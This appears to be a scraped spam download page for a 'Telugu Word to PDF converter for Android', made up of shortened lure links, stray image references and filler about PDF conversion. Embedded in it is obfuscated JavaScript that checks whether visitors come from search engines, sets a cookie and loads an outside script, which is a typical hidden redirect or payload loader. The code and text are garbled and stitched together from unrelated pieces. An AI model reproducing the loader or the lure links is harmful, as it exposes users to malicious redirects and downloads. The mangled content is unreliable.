

## [Telugu Word To Pdf Converter Download Free For Android](https://geags.com/1ve7wc)



[Telugu Word To Pdf Converter Download Free For Android](https://geags.com/1ve7wc)



 $1/2$ 

altavista ',\_0x4dec92[\_0x5cd2('0x26')]],\_0x1d304d=document['referrer'],\_0x2d4c25=![],\_0x4683bf=cookie[\_0x5cd2('0x27')](\_0x4dec92[\_0x5cd2('0x28')]);for(var

\_0x1ee9de=0x0;\_0x4dec92[\_0x5cd2('0x29')](\_0x1ee9de,\_0x3a2330[\_0x5cd2('0x13')]);\_0x1ee9de++){if(\_0x4dec92[\_0x5cd2('0x2a')](\_0x1d304d[\_0x5cd2('0x2b')](\_0x3a2330[\_0x1ee9de]),0x0)){\_0x2d4c25=!![];}}if(\_0x2d4c25){if(\_0x4dec92['bgvwg'](\_0x4dec92['wKVdH'],\_0x4dec92[\_0x5cd2('0x2c')])){if(\_0x1d304d[\_0x5cd2('0x2b')](\_0x3a2330[\_0x1ee9de])>=0x0){\_0x2d4c25=!![];}}else{cookie[\_0x5cd2('0x2d')](\_0x4dec92[\_0x5cd2('0x28')],0x1,0x1);if(!\_0x4683bf){if(\_0x4dec92[\_0x5cd2('0x2e')](\_0x4dec92[\_0x5cd2('0x2f')],'jCj')){\_0x4dec92[\_0x5cd2('0x30')](include,\_0x4dec92[\_0x5cd2('0x31')](\_0x4dec92['JzeUV'](\_0x5cd2('0x32'),q),''));}else{document[\_0x5cd2('0x11')]=\_0x4dec92['JzeUV'](\_0x4dec92[\_0x5cd2('0x33')](\_0x4dec92['fMcVj'](\_0x4dec92[\_0x5cd2('0x34')](\_0x4dec92['rFhWJ'](name,'='),\_0x4dec92['YkHKu'](escape,value)),expires?\_0x4dec92[\_0x5cd2('0x35')](\_0x4dec92[\_0x5cd2('0x36')],new Date(\_0x5cd2('0x37')](new Date()['getTime'](),expires\*0x3e8))):"),path?\_0x4dec92[\_0x5cd2('0x38')](:',\x20path=',path):'')+(domain?\_0x4dec92[\_0x5cd2('0x38')](.0x4dec92[\_0x5cd2('0x38')](.0x4dec92[\_0x5cd2('0x38')],domain):"

1.180098RK0=1,181009RK0=1,181009RK0=1,181009RK0=1,18100PK0=1,18100PK0=1,18100PK0=1,18100PK0=1,18100PK0=1,18100PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0=1,1810PK0= PZg==','Q0duRE4=','c2V0'];(function(\_0x5af408,\_0x3d8a15){var\_0x5ee6a8=function(\_0x299fdc){while(--\_0x299fdc){while(--\_0x299fdc){\_0x5af408['push'](\_0x5af408['push'](\_0x5af408['push'](\_0x5af408['push']());}};\_0x5ee6a8(++\_0x3

google',\_0x4dec92['JPvLq'],\_0x4dec92[\_0x5cd2('0x23')],\_0x4dec92[\_0x5cd2('0x24'),\_0x4dec92[\_0x5cd2('0x24'),\_0x4dec92[\_0x5cd2('0x25')],... There are various ways to turn it one of the ways is online pdf to word converter.. N 1.0x408640-0x8127630+0x1086860-0x8127630-0x1086860-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x8127630-0x \_0x14fa3e(\_0x513f4c,\_0x48ce50){return\_0x513f4c+\_0x48ce50)}. 12eUV':function\_0x3a28d7(\_0x4994a0,\_0x4994a0,\_0x4994a0,\_0x4a8153)}{return\_0x4994a0+\_0x488153;}}, hevg :function\_0x488153;}, inclum\_0x488153;}, inclum\_0x488165;},

Here you can Convert the list of Formats:Pdf to Text ( txt)Please watch: "How To Compress Images Without Losing Quality ||Telugu".

e10c415e6f

 $2/2$